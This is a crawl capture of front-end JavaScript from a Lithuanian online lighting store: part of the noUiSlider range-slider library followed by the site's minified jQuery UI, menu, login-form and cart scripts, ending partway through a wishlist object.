		group.forEach(function ( current, index ) {

			// Get the current step and the lower + upper positions.
			var step, i, q,
				low = current,
				high = group[index+1],
				newPct, pctDifference, pctPos, type,
				steps, realSteps, stepsize;

			// When using 'steps' mode, use the provided steps.
			// Otherwise, we'll step on to the next subrange.
			if ( mode === 'steps' ) {
				step = scope_Spectrum.xNumSteps[ index ];
			}

			// Default to a 'full' step.
			if ( !step ) {
				step = high-low;
			}

			// Low can be 0, so test for false. If high is undefined,
			// we are at the last subrange. Index 0 is already handled.
			if ( low === false || high === undefined ) {
				return;
			}

			// Find all steps in the subrange.
			for ( i = low; i <= high; i += step ) {

				// Get the percentage value for the current step,
				// calculate the size for the subrange.
				newPct = scope_Spectrum.toStepping( i );
				pctDifference = newPct - prevPct;

				steps = pctDifference / density;
				realSteps = Math.round(steps);

				// This ratio represents the ammount of percentage-space a point indicates.
				// For a density 1 the points/percentage = 1. For density 2, that percentage needs to be re-devided.
				// Round the percentage offset to an even number, then divide by two
				// to spread the offset on both sides of the range.
				stepsize = pctDifference/realSteps;

				// Divide all points evenly, adding the correct number to this subrange.
				// Run up to <= so that 100% gets a point, event if ignoreLast is set.
				for ( q = 1; q <= realSteps; q += 1 ) {

					// The ratio between the rounded value and the actual size might be ~1% off.
					// Correct the percentage offset by the number of points
					// per subrange. density = 1 will result in 100 points on the
					// full range, 2 for 50, 4 for 25, etc.
					pctPos = prevPct + ( q * stepsize );
					indexes[pctPos.toFixed(5)] = ['x', 0];
				}

				// Determine the point type.
				type = (group.indexOf(i) > -1) ? 1 : ( mode === 'steps' ? 2 : 0 );

				// Enforce the 'ignoreFirst' option by overwriting the type for 0.
				if ( !index && ignoreFirst ) {
					type = 0;
				}

				if ( !(i === high && ignoreLast)) {
					// Mark the 'type' of this point. 0 = plain, 1 = real value, 2 = step value.
					indexes[newPct.toFixed(5)] = [i, type];
				}

				// Update the percentage count.
				prevPct = newPct;
			}
		});

		// Reset the spectrum.
		scope_Spectrum.direction = originalSpectrumDirection;

		return indexes;
	}

	function addMarking ( spread, filterFunc, formatter ) {

		var style = ['horizontal', 'vertical'][options.ort],
			element = document.createElement('div');

		addClass(element, 'noUi-pips');
		addClass(element, 'noUi-pips-' + style);

		function getSize( type ){
			return [ '-normal', '-large', '-sub' ][type];
		}

		function getTags( offset, source, values ) {
			return 'class="' + source + ' ' +
				source + '-' + style + ' ' +
				source + getSize(values[1]) +
				'" style="' + options.style + ': ' + offset + '%"';
		}

		function addSpread ( offset, values ){

			if ( scope_Spectrum.direction ) {
				offset = 100 - offset;
			}

			// Apply the filter function, if it is set.
			values[1] = (values[1] && filterFunc) ? filterFunc(values[0], values[1]) : values[1];

			// Add a marker for every point
			element.innerHTML += '<div ' + getTags(offset, 'noUi-marker', values) + '></div>';

			// Values are only appended for points marked '1' or '2'.
			if ( values[1] ) {
				element.innerHTML += '<div '+getTags(offset, 'noUi-value', values)+'>' + formatter.to(values[0]) + '</div>';
			}
		}

		// Append all points.
		Object.keys(spread).forEach(function(a){
			addSpread(a, spread[a]);
		});

		return element;
	}

	function pips ( grid ) {

	var mode = grid.mode,
		density = grid.density || 1,
		filter = grid.filter || false,
		values = grid.values || false,
		stepped = grid.stepped || false,
		group = getGroup( mode, values, stepped ),
		spread = generateSpread( density, mode, group ),
		format = grid.format || {
			to: Math.round
		};

		return scope_Target.appendChild(addMarking(
			spread,
			filter,
			format
		));
	}


	// Shorthand for base dimensions.
	function baseSize ( ) {
		return scope_Base['offset' + ['Width', 'Height'][options.ort]];
	}

	// External event handling
	function fireEvent ( event, handleNumber ) {

		if ( handleNumber !== undefined ) {
			handleNumber = Math.abs(handleNumber - options.dir);
		}

		Object.keys(scope_Events).forEach(function( targetEvent ) {

			var eventType = targetEvent.split('.')[0];

			if ( event === eventType ) {
				scope_Events[targetEvent].forEach(function( callback ) {
					// .reverse is in place
					// Return values as array, so arg_1[arg_2] is always valid.
					callback( asArray(valueGet()), handleNumber, inSliderOrder(Array.prototype.slice.call(scope_Values)) );
				});
			}
		});
	}

	// Returns the input array, respecting the slider direction configuration.
	function inSliderOrder ( values ) {

		// If only one handle is used, return a single value.
		if ( values.length === 1 ){
			return values[0];
		}

		if ( options.dir ) {
			return values.reverse();
		}

		return values;
	}


	// Handler for attaching events trough a proxy.
	function attach ( events, element, callback, data ) {

		// This function can be used to 'filter' events to the slider.
		// element is a node, not a nodeList

		var method = function ( e ){

			if ( scope_Target.hasAttribute('disabled') ) {
				return false;
			}

			// Stop if an active 'tap' transition is taking place.
			if ( hasClass(scope_Target, Classes[14]) ) {
				return false;
			}

			e = fixEvent(e);

			// Ignore right or middle clicks on start #454
			if ( events === actions.start && e.buttons !== undefined && e.buttons > 1 ) {
				return false;
			}

			e.calcPoint = e.points[ options.ort ];

			// Call the event handler with the event [ and additional data ].
			callback ( e, data );

		}, methods = [];

		// Bind a closure on the target for every event type.
		events.split(' ').forEach(function( eventName ){
			element.addEventListener(eventName, method, false);
			methods.push([eventName, method]);
		});

		return methods;
	}

	// Handle movement on document for handle and range drag.
	function move ( event, data ) {

		var handles = data.handles || scope_Handles, positions, state = false,
			proposal = ((event.calcPoint - data.start) * 100) / baseSize(),
			handleNumber = handles[0] === scope_Handles[0] ? 0 : 1, i;

		// Calculate relative positions for the handles.
		positions = getPositions( proposal, data.positions, handles.length > 1);

		state = setHandle ( handles[0], positions[handleNumber], handles.length === 1 );

		if ( handles.length > 1 ) {

			state = setHandle ( handles[1], positions[handleNumber?0:1], false ) || state;

			if ( state ) {
				// fire for both handles
				for ( i = 0; i < data.handles.length; i++ ) {
					fireEvent('slide', i);
				}
			}
		} else if ( state ) {
			// Fire for a single handle
			fireEvent('slide', handleNumber);
		}
	}

	// Unbind move events on document, call callbacks.
	function end ( event, data ) {

		// The handle is no longer active, so remove the class.
		var active = scope_Base.getElementsByClassName(Classes[15]),
			handleNumber = data.handles[0] === scope_Handles[0] ? 0 : 1;

		if ( active.length ) {
			removeClass(active[0], Classes[15]);
		}

		// Remove cursor styles and text-selection events bound to the body.
		if ( event.cursor ) {
			document.body.style.cursor = '';
			document.body.removeEventListener('selectstart', document.body.noUiListener);
		}

		var d = document.documentElement;

		// Unbind the move and end events, which are added on 'start'.
		d.noUiListeners.forEach(function( c ) {
			d.removeEventListener(c[0], c[1]);
		});

		// Remove dragging class.
		removeClass(scope_Target, Classes[12]);

		// Fire the change and set events.
		fireEvent('set', handleNumber);
		fireEvent('change', handleNumber);
	}

	// Bind move events on document.
	function start ( event, data ) {

		var d = document.documentElement;

		// Mark the handle as 'active' so it can be styled.
		if ( data.handles.length === 1 ) {
			addClass(data.handles[0].children[0], Classes[15]);

			// Support 'disabled' handles
			if ( data.handles[0].hasAttribute('disabled') ) {
				return false;
			}
		}

		// A drag should never propagate up to the 'tap' event.
		event.stopPropagation();

		// Attach the move and end events.
		var moveEvent = attach(actions.move, d, move, {
			start: event.calcPoint,
			handles: data.handles,
			positions: [
				scope_Locations[0],
				scope_Locations[scope_Handles.length - 1]
			]
		}), endEvent = attach(actions.end, d, end, {
			handles: data.handles
		});

		d.noUiListeners = moveEvent.concat(endEvent);

		// Text selection isn't an issue on touch devices,
		// so adding cursor styles can be skipped.
		if ( event.cursor ) {

			// Prevent the 'I' cursor and extend the range-drag cursor.
			document.body.style.cursor = getComputedStyle(event.target).cursor;

			// Mark the target with a dragging state.
			if ( scope_Handles.length > 1 ) {
				addClass(scope_Target, Classes[12]);
			}

			var f = function(){
				return false;
			};

			document.body.noUiListener = f;

			// Prevent text selection when dragging the handles.
			document.body.addEventListener('selectstart', f, false);
		}
	}

	// Move closest handle to tapped location.
	function tap ( event ) {

		var location = event.calcPoint, total = 0, handleNumber, to;

		// The tap event shouldn't propagate up and cause 'edge' to run.
		event.stopPropagation();

		// Add up the handle offsets.
		scope_Handles.forEach(function(a){
			total += offset(a)[ options.style ];
		});

		// Find the handle closest to the tapped position.
		handleNumber = ( location < total/2 || scope_Handles.length === 1 ) ? 0 : 1;

		location -= offset(scope_Base)[ options.style ];

		// Calculate the new position.
		to = ( location * 100 ) / baseSize();

		if ( !options.events.snap ) {
			// Flag the slider as it is now in a transitional state.
			// Transition takes 300 ms, so re-enable the slider afterwards.
			addClassFor( scope_Target, Classes[14], 300 );
		}

		// Support 'disabled' handles
		if ( scope_Handles[handleNumber].hasAttribute('disabled') ) {
			return false;
		}

		// Find the closest handle and calculate the tapped point.
		// The set handle to the new position.
		setHandle( scope_Handles[handleNumber], to );

		fireEvent('slide', handleNumber);
		fireEvent('set', handleNumber);
		fireEvent('change', handleNumber);

		if ( options.events.snap ) {
			start(event, { handles: [scope_Handles[total]] });
		}
	}

	// Attach events to several slider parts.
	function events ( behaviour ) {

		var i, drag;

		// Attach the standard drag event to the handles.
		if ( !behaviour.fixed ) {

			for ( i = 0; i < scope_Handles.length; i += 1 ) {

				// These events are only bound to the visual handle
				// element, not the 'real' origin element.
				attach ( actions.start, scope_Handles[i].children[0], start, {
					handles: [ scope_Handles[i] ]
				});
			}
		}

		// Attach the tap event to the slider base.
		if ( behaviour.tap ) {

			attach ( actions.start, scope_Base, tap, {
				handles: scope_Handles
			});
		}

		// Make the range dragable.
		if ( behaviour.drag ){

			drag = [scope_Base.getElementsByClassName( Classes[7] )[0]];
			addClass(drag[0], Classes[10]);

			// When the range is fixed, the entire range can
			// be dragged by the handles. The handle in the first
			// origin will propagate the start event upward,
			// but it needs to be bound manually on the other.
			if ( behaviour.fixed ) {
				drag.push(scope_Handles[(drag[0] === scope_Handles[0] ? 1 : 0)].children[0]);
			}

			drag.forEach(function( element ) {
				attach ( actions.start, element, start, {
					handles: scope_Handles
				});
			});
		}
	}


	// Test suggested values and apply margin, step.
	function setHandle ( handle, to, noLimitOption ) {

		var trigger = handle !== scope_Handles[0] ? 1 : 0,
			lowerMargin = scope_Locations[0] + options.margin,
			upperMargin = scope_Locations[1] - options.margin,
			lowerLimit = scope_Locations[0] + options.limit,
			upperLimit = scope_Locations[1] - options.limit;

		// For sliders with multiple handles,
		// limit movement to the other handle.
		// Apply the margin option by adding it to the handle positions.
		if ( scope_Handles.length > 1 ) {
			to = trigger ? Math.max( to, lowerMargin ) : Math.min( to, upperMargin );
		}

		// The limit option has the opposite effect, limiting handles to a
		// maximum distance from another. Limit must be > 0, as otherwise
		// handles would be unmoveable. 'noLimitOption' is set to 'false'
		// for the .val() method, except for pass 4/4.
		if ( noLimitOption !== false && options.limit && scope_Handles.length > 1 ) {
			to = trigger ? Math.min ( to, lowerLimit ) : Math.max( to, upperLimit );
		}

		// Handle the step option.
		to = scope_Spectrum.getStep( to );

		// Limit to 0/100 for .val input, trim anything beyond 7 digits, as
		// JavaScript has some issues in its floating point implementation.
		to = limit(parseFloat(to.toFixed(7)));

		// Return false if handle can't move.
		if ( to === scope_Locations[trigger] ) {
			return false;
		}

		// Set the handle to the new position.
		handle.style[options.style] = to + '%';

		// Force proper handle stacking
		if ( !handle.previousSibling ) {
			removeClass(handle, Classes[17]);
			if ( to > 50 ) {
				addClass(handle, Classes[17]);
			}
		}

		// Update locations.
		scope_Locations[trigger] = to;

		// Convert the value to the slider stepping/range.
		scope_Values[trigger] = scope_Spectrum.fromStepping( to );

		fireEvent('update', trigger);

		return true;
	}

	// Loop values from value method and apply them.
	function setValues ( count, values ) {

		var i, trigger, to;

		// With the limit option, we'll need another limiting pass.
		if ( options.limit ) {
			count += 1;
		}

		// If there are multiple handles to be set run the setting
		// mechanism twice for the first handle, to make sure it
		// can be bounced of the second one properly.
		for ( i = 0; i < count; i += 1 ) {

			trigger = i%2;

			// Get the current argument from the array.
			to = values[trigger];

			// Setting with null indicates an 'ignore'.
			// Inputting 'false' is invalid.
			if ( to !== null && to !== false ) {

				// If a formatted number was passed, attemt to decode it.
				if ( typeof to === 'number' ) {
					to = String(to);
				}

				to = options.format.from( to );

				// Request an update for all links if the value was invalid.
				// Do so too if setting the handle fails.
				if ( to === false || isNaN(to) || setHandle( scope_Handles[trigger], scope_Spectrum.toStepping( to ), i === (3 - options.dir) ) === false ) {
					fireEvent('update', trigger);
				}
			}
		}
	}

	// Set the slider value.
	function valueSet ( input ) {

		var count, values = asArray( input ), i;

		// The RTL settings is implemented by reversing the front-end,
		// internal mechanisms are the same.
		if ( options.dir && options.handles > 1 ) {
			values.reverse();
		}

		// Animation is optional.
		// Make sure the initial values where set before using animated placement.
		if ( options.animate && scope_Locations[0] !== -1 ) {
			addClassFor( scope_Target, Classes[14], 300 );
		}

		// Determine how often to set the handles.
		count = scope_Handles.length > 1 ? 3 : 1;

		if ( values.length === 1 ) {
			count = 1;
		}

		setValues ( count, values );

		// Fire the 'set' event for both handles.
		for ( i = 0; i < scope_Handles.length; i++ ) {
			fireEvent('set', i);
		}
	}

	// Get the slider value.
	function valueGet ( ) {

		var i, retour = [];

		// Get the value from all handles.
		for ( i = 0; i < options.handles; i += 1 ){
			retour[i] = options.format.to( scope_Values[i] );
		}

		return inSliderOrder( retour );
	}

	// Removes classes from the root and empties it.
	function destroy ( ) {
		Classes.forEach(function(cls){
			if ( !cls ) { return; } // Ignore empty classes
			removeClass(scope_Target, cls);
		});
		scope_Target.innerHTML = '';
		delete scope_Target.noUiSlider;
	}

	// Get the current step size for the slider.
	function getCurrentStep ( ) {

		// Check all locations, map them to their stepping point.
		// Get the step point, then find it in the input list.
		var retour = scope_Locations.map(function( location, index ){

			var step = scope_Spectrum.getApplicableStep( location ),

				// As per #391, the comparison for the decrement step can have some rounding issues.
				// Round the value to the precision used in the step.
				stepDecimals = countDecimals(String(step[2])),

				// Get the current numeric value
				value = scope_Values[index],

				// To move the slider 'one step up', the current step value needs to be added.
				// Use null if we are at the maximum slider value.
				increment = location === 100 ? null : step[2],

				// Going 'one step down' might put the slider in a different sub-range, so we
				// need to switch between the current or the previous step.
				prev = Number((value - step[2]).toFixed(stepDecimals)),

				// If the value fits the step, return the current step value. Otherwise, use the
				// previous step. Return null if the slider is at its minimum value.
				decrement = location === 0 ? null : (prev >= step[1]) ? step[2] : (step[0] || false);

			return [decrement, increment];
		});

		// Return values in the proper order.
		return inSliderOrder( retour );
	}

	// Attach an event to this slider, possibly including a namespace
	function bindEvent ( namespacedEvent, callback ) {
		scope_Events[namespacedEvent] = scope_Events[namespacedEvent] || [];
		scope_Events[namespacedEvent].push(callback);

		// If the event bound is 'update,' fire it immediately for all handles.
		if ( namespacedEvent.split('.')[0] === 'update' ) {
			scope_Handles.forEach(function(a, index){
				fireEvent('update', index);
			});
		}
	}

	// Undo attachment of event
	function removeEvent ( namespacedEvent ) {

		var event = namespacedEvent.split('.')[0],
			namespace = namespacedEvent.substring(event.length);

		Object.keys(scope_Events).forEach(function( bind ){

			var tEvent = bind.split('.')[0],
				tNamespace = bind.substring(tEvent.length);

			if ( (!event || event === tEvent) && (!namespace || namespace === tNamespace) ) {
				delete scope_Events[bind];
			}
		});
	}


	// Throw an error if the slider was already initialized.
	if ( scope_Target.noUiSlider ) {
		throw new Error('Slider was already initialized.');
	}


	// Create the base element, initialise HTML and set classes.
	// Add handles and links.
	scope_Base = addSlider( options.dir, options.ort, scope_Target );
	scope_Handles = addHandles( options.handles, options.dir, scope_Base );

	// Set the connect classes.
	addConnection ( options.connect, scope_Target, scope_Handles );

	// Attach user events.
	events( options.events );

	if ( options.pips ) {
		pips(options.pips);
	}

	return {
		destroy: destroy,
		steps: getCurrentStep,
		on: bindEvent,
		off: removeEvent,
		get: valueGet,
		set: valueSet
	};

}


	// Run the standard initializer
	function initialize ( target, originalOptions ) {

		if ( !target.nodeName ) {
			throw new Error('noUiSlider.create requires a single element.');
		}

		// Test the options and create the slider environment;
		var options = testOptions( originalOptions, target ),
			slider = closure( target, options );

		// Use the public value method to set the start values.
		slider.set(options.start);

		target.noUiSlider = slider;
	}

	// Use an object instead of a function for future expansibility;
	return {
		create: initialize
	};

}));

--- FILE ---
content_type: application/javascript
request_url: https://www.sviestuvai.lt/catalog/view/javascript/main.js?0610
body_size: 2639
content:
function preload(e,n,t){e()?n():setTimeout(function(){preload(e,n,t)},t)}$(document).ready(function(){$(".scrollbar-inner").scrollbar(),$(".fancybox").fancybox({afterShow:function(){if($(document).width()<1025){var e=new Hammer(document.querySelector(".fancybox-skin"));e.on("swipeleft",function(){$.fancybox.next()}),e.on("swiperight",function(){$.fancybox.prev()}),$panzoom=$(".fancybox-inner").panzoom({minScale:1,maxScale:3,disablePan:!0,onZoom:function(){var e=$panzoom.panzoom("getMatrix");e[0]>1?$panzoom.panzoom("option","disablePan",!1):$panzoom.panzoom("option","disablePan",!0)}}),$panzoom.parent().on("mousewheel.focal",function(e){e.preventDefault();var n=e.delta||e.originalEvent.wheelDelta,t=n?0>n:e.originalEvent.deltaY>0;$panzoom.panzoom("zoom",t,{increment:.1,animate:!1,focal:e})})}},helpers:{overlay:{locked:!1}}}),$(".mobile-cart-btn").click(function(){return window.location.replace(window.location.origin+"/index.php?route=checkout/cart"),!1}),$(".reg-form-btn").click(function(){$(".login-form").hide(),$(".reg-form").show(),$(".physical-person").show()}),$(".change-password-form-btn").click(function(){$(".login-form").hide(),$(".reg-form").hide(),$(".physical-person").hide(),$(".change-password-form").show()}),$(".juridinis-asmuo").click(function(){$(".physical-person").hide(),$(".legal-person-form").show(),$(this).addClass("active-form"),$(".fizinis-asmuo").removeClass("active-form")}),$(".fizinis-asmuo").click(function(){$(".physical-person").show(),$(".legal-person-form").hide(),$(this).addClass("active-form"),$(".juridinis-asmuo").removeClass("active-form")}),/*$(".js-submit").click(function(){}),*/$(".legal-person-btn").click(function(){$(".physical-person-form-mobile").hide(),$(".legal-person-form-mobile").show(),$(".reg-form-phys").hide(),$(".reg-form-legal").show(),$(this).addClass("active-form"),$(".phys-person-btn").removeClass("active-form"),$(".filled-in").attr("checked",!1)}),$(".phys-person-btn").click(function(){$(".physical-person-form-mobile").show(),$(".legal-person-form-mobile").hide(),$(".reg-form-phys").show(),$(".reg-form-legal").hide(),$(this).addClass("active-form"),$(".legal-person-btn").removeClass("active-form"),$(".filled-in").attr("checked",!1)}),$(".legal-person-btn-checkout").click(function(){$("#legal-wrap").show(),$(this).addClass("active-form"),$(".phys-person-btn-checkout").removeClass("active-form"),$("#customer_type_legal").prop("checked",!0)}),$(".phys-person-btn-checkout").click(function(){$("#legal-wrap").hide(),$(this).addClass("active-form"),$(".legal-person-btn-checkout").removeClass("active-form"),$("#customer_type_individual").prop("checked",!0)}),$(".change-password-form-btn").click(function(){console.log("forget"),$(".register-mobile-form").hide(),$(".login-mobile-form").hide(),$(".login-mobile-forget").show()}),$(".sub-menu-btn").click(function(){$(".sub-menu").fadeIn(),$(".dropdown-menu-mobile").fadeOut()}),$(".sub-sub-menu-btn").click(function(){var e=$(this).data("id");$("#"+e).fadeIn(),$("#"+e).show(),$(".sub-menu").fadeOut(),$(".sub-menu").hide()}),$(".back-menu-btn").click(function(){$(".sub-menu").fadeOut(),$(".sub-menu").hide(),$(".dropdown-menu-mobile").fadeIn(),$(".dropdown-menu-mobile").show()}),$(".back-sub-menu-btn").click(function(){$(".sub-sub-menu").fadeOut(),$(".sub-sub-menu").hide(),$(".sub-menu").fadeIn(),$(".sub-menu").show()}),shipping(),$(".mobile-menu-btn").click(function(){$(".main-mobile-menu").toggleClass("active").slideToggle(function(){$(".main-mobile-menu").hasClass("active")||$(".transparent-bg-mobile").removeAttr("style")}),$(".transparent-bg-mobile").toggleClass("bg"),$(".transparent-bg-mobile").hasClass("bg")||$(".transparent-bg-mobile").removeAttr("style"),$(".transparent-bg-mobile").height()<400&&$(".transparent-bg-mobile").css("height","100%"),$(".dropdown-login-mobile").height()>0&&($(".header, .content, .content-body ").fadeIn(),$(".dropdown-login-mobile").removeAttr("style"),$(".transparent-bg-mobile").removeAttr("style"),$(this).removeClass("close-login"),$(".dropdown-login-mobile").removeClass("active"),$(".transparent-bg-mobile").removeClass("bg"))}),$("body").on("click",".mobile-login-btn",function(){$(".header, .content, .content-body ").fadeOut(),$(".dropdown-login-mobile").fadeIn().addClass("active"),$(this).addClass("close-login"),$(".transparent-bg-mobile").addClass("bg"),$(".transparent-bg-mobile").height()<400&&$(".transparent-bg-mobile").css("height","100%")}),$("body").on("click",".close-login",function(){$(".header, .content, .content-body ").fadeIn(),$(".dropdown-login-mobile").removeAttr("style"),$(".transparent-bg-mobile").removeAttr("style"),$(this).removeClass("close-login"),$(".dropdown-login-mobile").removeClass("active"),$(".transparent-bg-mobile").removeClass("bg"),$(".transparent-bg-mobile").hasClass("bg")||$(".transparent-bg-mobile").height(0)});var e=$(".menu-dropdown");e.attr("data-height",e.height()).height(0),$(".all-contacts-btn").click(function(){e.height()?($(".menu-dropdown").animate({height:0}),$({deg:0}).animate({deg:0},{step:function(e,n){$(".rotate-arrow").css({transform:"rotate("+e+"deg)"})}})):($({deg:0}).animate({deg:180},{step:function(e,n){$(".rotate-arrow").css({transform:"rotate("+e+"deg)"})}}),$(".menu-dropdown").animate({height:e.attr("data-height")}))}),$(".dropdown-info").click(function(){var e=$(this).html();$(".menu-dropdown").animate({height:0}),$(".all-contacts-btn").html(e),$(".other-contacts").hide(),$('.other-contacts[data-city="'+e+'"]').show(),$({deg:0}).animate({deg:0},{step:function(e,n){$(".rotate-arrow").css({transform:"rotate("+e+"deg)"})}})}),$(".slider").each(function(){function e(e){r!=e&&(i=n.find(".slide:eq("+(e-1)+")"),n.find(".slide:eq("+(r-1)+")").fadeOut(),i.fadeIn(),n.height(i.height()),n.find(".slider-button.active").removeClass("active"),n.find(".slider-button:eq("+(e-1)+")").addClass("active"),r=e)}var n=$(this),i=n.find(".slide:first"),o=n.index(".slider"),a=n.find(".slide"),s=a.length,r=1,l="";for(t=1;s>=t;t++)l+='<div class="slider-button"></div>';$(".slide-menu").html(l),$(this).find(".slider-arrow-left").click(function(){e(r>1?r-1:s)}),$(this).find(".slider-arrow-right").click(function(){e(r+1>s?1:r+1)}),$(this).find(".slider-button").click(function(){e($(this).index(".slider:eq("+o+") .slider-button")+1)}),preload(function(){return i.find("img:first").height()>0},function(){n.height(i.height())},100),$(window).resize(function(){n.height(i.height())}),i.show(),n.find(".slider-button:first").addClass("active")}),$(".carousel").each(function(){function e(e){l!=e&&(o.find(".slide:eq("+(l-1)+")").fadeOut(),o.find(".slide:eq("+(e-1)+")").fadeIn(),o.find(".slider-button.active").removeClass("active"),o.find(".slider-button:eq("+(e-1)+")").addClass("active"),l=e)}function n(n){1!=r&&(clearInterval(i),i=setInterval(function(){e(l+1>r?1:l+1)},n))}var i,o=$(this),a=o.index(".carousel"),s=o.find(".slide"),r=s.length,l=1,c="",d=5e3;for(t=1;r>=t;t++)c+='<div class="slider-button"></div>';$(".slide-menu").html(c),$(this).find(".carousel-arrow-left").click(function(){n(d),e(l>1?l-1:r)}),$(this).find(".carousel-arrow-right").click(function(){n(d),e(l+1>r?1:l+1)}),$(this).find(".slider-button").click(function(){e($(this).index(".slider:eq("+a+") .slider-button")+1)}),o.find(".slide:first").show(),o.find(".slider-button:first").addClass("active"),n(d)}),$(".js-expander").each(function(){var e=$(this).next(".js-expandable");e.length&&$(this).click(function(){parseInt(e.attr("data-height"))||(e.height()||e.height("auto"),e.attr("data-height",e.height()).height(0)),parseInt(e.attr("data-height"))&&(e.height()?($(this).removeClass("expanded").children(".symbol").html("+"),e.animate({height:0})):($(this).addClass("expanded").children(".symbol").html("-"),e.animate({height:e.attr("data-height")})))}),$(".cart-btn-back").click(function(){e.animate({height:0})})}),$(document).on("mouseup touchend touchcancel",function(e){"object"==typeof this.$bubbleSlide&&(this.$bubbleSlide.removeClass("draggable"),this.$bubbleSlide=!1,e.preventDefault())}),$(".filled-in").attr("checked",!1),$(".clear-check, .clear-check-mobile").click(function(){if($(".filled-in").attr("checked",!1),sliders.length>0)for(var e=0;e<sliders.length;e++)void 0!=sliders[e].noUiSlider&&sliders[e].noUiSlider.set([0,1e4])}),$(".filter-btn-mobile").click(function(){$(".filter-menu-inner").slideToggle("slow")}),$(".js-slide-down").click(function(){$(this).next(".js-slide-inner").slideToggle("slow").prev().toggleClass("active-list")}),$(".sub-menu-btn").each(function(){$(".sub-menu-btn").click(function(){$(this).children(".sub-menu").fadeIn()})}),$(".back-menu-btn").click(function(){$(this).parent(".sub-menu").fadeOut()}),$("body").on("click",".btn:first-of-type",function(){var e=$(this).closest(".numeric-btn").find(".spinner input");e.val(parseInt(e.val(),10)+1).keyup(),e.val()<=1&&e.val(1)}),$("body").on("click",".btn:last-of-type",function(){var e=$(this).closest(".numeric-btn").find(".spinner input");e.val(parseInt(e.val(),10)-1).keyup(),e.val()<=1&&e.val(1)}),$(".form-inner, .js-scroll").bind("mousewheel DOMMouseScroll",function(e){var n=e.originalEvent,t=n.wheelDelta||-n.detail;this.scrollTop+=30*(0>t?1:-1),e.preventDefault()}),$(".clone-image-content .img-responsive").each(function(){$(this).after($(this).clone().addClass("cover-background"))}),$(".solution a").attr("title","interneto svetainiu kurimas, internetiniu puslapiu kurimas");for(var n=$(".city-address .contacts-content"),t=0;t<n.length;t+=3)n.slice(t,t+3).wrapAll("<div class='address-row'></div>");$(".slide-header .slider").removeAttr("style"),$(document).on("touchstart","[data-toggle=tooltip]",function(){"undefined"!=typeof $(this).attr("aria-describedby")?$(this).trigger("mouseleave"):$(this).trigger("mouseover")}),$("body").on("touchstart",function(){$("[aria-describedby]").trigger("mouseleave")})}),$(window).resize(function(){$(window).width()>600&&$(".transparent-bg-mobile").fadeOut()}),$(document).on("click","#check-is-logged",function(){return""!=$("#is-logged").html()?(window.location.replace("index.php?route=account/account"),!1):void $(".dropdown-login-mobile").fadeIn()}),$(document).on("click","#mobile-search-link",function(){window.location.replace("index.php?route=common/search/searchmobile")}),$(document).on("mouseenter",".content-expander-wrapper",function(){$(this).find(".content-expander").addClass("active")}),$(document).on("mouseleave",".content-expander-wrapper",function(){$(this).find(".content-expander").removeClass("active")}),$(document).on("click",".content-expander-wrapper, .content-expander",function(){var e=$(this).find(".content-expander").data("expand");if("undefined"==typeof e&&(e=$(this).data("expand")),".question-form"==e&&$(window).width()<600)return window.location.replace("index.php?route=product/question&id="+$(".product_quantity").data("id")),!1;if(".login-form"==e){if(""!=$("#is-logged").html())return window.location.replace("index.php?route=account/account"),!1;if($(window).width()<600&&!$("#check-is-logged").attr("aria-expanded"))return $(".dropdown-login-mobile").fadeIn(),$("#check-is-logged").attr("aria-expanded",!0),!1}$(".content-push, .footer, .header").addClass("shifted"),$(".side-form-wrap").addClass("shifted"),$('#search-desktop').focus(),$(".content-expandable").hide(),$(".content-expandable"+e).show(),$(".transparent-bg").css({"z-index":1}).addClass("shifted")}),$(document).on("click",".side-form .close-btn, .transparent-bg",function(){$(".side-form-wrap").removeClass("shifted"),$(".content-push, .footer, .header").removeClass("shifted"),$(".transparent-bg").removeClass("shifted"),setTimeout(function(){$(".transparent-bg").css("z-index","-1")},400),$("body").css({overflowY:"initial"}),$(".js-hide-icon").fadeIn(600),$(".js-show-icon").fadeOut(600),$(".header").removeClass("header-static"),$(".content").removeClass("move-top")}),$(document).on("click",".cart-btn",function(){$(".js-hide-icon").fadeOut(400),$(".js-show-icon").fadeIn(400)}),

    $(".add-to-cart-newbtn").on("click",function(){
        var e=$(this),n=$(".cart-item-num").first().text();e.hasClass("active")||(e.addClass("active"),window.setTimeout(function(){e.removeClass("active")},2e3),0!=n||$(this).hasClass("send-newsletter-btn")||window.setTimeout(function(){return"none"==$(".side-form-wrap").css("display")?!1:($(".content-push, .footer, .header").addClass("shifted"),$(".side-form-wrap").addClass("shifted"),$(".content-expandable").hide(),$(".content-expandable.cart-form").show(),void $(".transparent-bg").css({"z-index":2}).addClass("shifted"))},1e3))}),
    equalheight=function(e){};

--- FILE ---
content_type: application/javascript
request_url: https://www.sviestuvai.lt/catalog/view/javascript/common.js?0838
body_size: 4723
content:
function setCookie(e){var t=e.name+"="+e.value;if("expire"in e){var n=new Date;n.setTime(n.getTime()+60*e.expire*1e3);var o="; expires="+n.toUTCString();t+=o}if("path"in e){var i="; path="+e.path;t+=i}document.cookie=t}function getCookie(e){var t=new RegExp(e+"=([^;]+)"),n=t.exec(document.cookie);return null!=n?unescape(n[1]):null}function getURLVar(e){var t=[],n=String(document.location).split("?");if(n[1]){var o=n[1].split("&");for(i=0;i<o.length;i++){var a=o[i].split("=");a[0]&&a[1]&&(t[a[0]]=a[1])}return t[e]?t[e]:""}}function shipping(){"flat"==$("input[name=shipping]:checked").val()?$("#shipping-block").hide():$("#shipping-block").show()}

function showLoading(){/*$(".loading").fadeIn(300)}function hideLoading(){$(".loading").fadeOut(300)*/}

function updateCartView(e, t) {
    (shouldExpand = t || !1),
    showLoading(),
    ($requestUrl = "/index.php?route=checkout/cart/index"),
    $.get($requestUrl, function (t) {
        var n = $("<div/>").html(t),
        o = n.find(".side-form > div.cart-form");
        if (($(".side-form > div.cart-form").replaceWith(o), $(".cart-side-icon").show(), $("div.dropdown-cart-mobile").length)) {
            var i = n.find("div.dropdown-cart-mobile");
            $("div.dropdown-cart-mobile").replaceWith(i);
        }
        if (($(".scrollbar-inner").scrollbar(), $(".fancybox").fancybox(), $(".checkout-form").length)) {
            var a = n.find(".checkout-form");
            $(".checkout-form").replaceWith(a), $(".cancel-item-btn").is(":visible") || $(".transparent-bg").fadeIn();
        }
        var r = $(".cart-item-num").first().text();
        e.total >= 0 && $(".cart-item-num").html(e.total),
        shouldExpand &&
        0 == r &&
        ($(".content-push, .footer, .header").addClass("shifted"),
            $(".side-form-wrap").addClass("shifted"),
            $(".content-expandable").hide(),
            $(".content-expandable.cart-form").show(),
            $(".transparent-bg").css({ "z-index": 2 }).addClass("shifted"));
    }),
    hideLoading();
}

var wishlist = {
    'add': function(product_id) {
        $(this).addClass('active');
        $.ajax({
